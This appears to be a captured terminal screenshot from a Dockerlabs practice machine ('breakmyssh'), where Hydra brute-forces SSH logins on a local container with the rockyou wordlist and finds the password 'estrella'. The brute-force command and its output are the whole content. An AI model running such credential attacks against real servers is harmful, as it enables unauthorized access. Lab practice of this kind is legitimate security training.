 ┌──(root㉿kali)-[/home/kali/Desktop/Dockerlabs/breakmyssh (2)]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/unix_users.txt -P /usr/
share/wordlists/rockyou.txt ssh://172.17.0.2 -t 50
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-27 17:36:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
nded to reduce the tasks: use -t 4
[DATA] max 50 tasks per 1 server, overall 50 tasks, 2409859032 login tries (l:168/p
:14344399), ~48197181 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 password: estrella